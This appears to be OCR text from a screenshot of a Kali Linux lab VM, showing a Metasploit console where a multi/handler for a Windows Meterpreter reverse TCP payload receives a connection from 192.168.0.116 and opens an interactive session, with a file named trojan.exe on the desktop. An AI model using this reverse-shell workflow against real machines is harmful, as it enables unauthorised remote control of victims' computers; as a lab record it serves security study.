 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:13
Trash
File System
Home
trojan.exe
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) >
[*] Sending stage (175686 bytes) to 192.168.0.116
[*] Meterpreter session 1 opened (192.168.0.120:5555 → 192.168.0.116:64916) at 2023-04-05 16:11:10 -0400
msf6 payload(windows/meterpreter/reverse_tcp) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
ENG
01:43
06-04-2023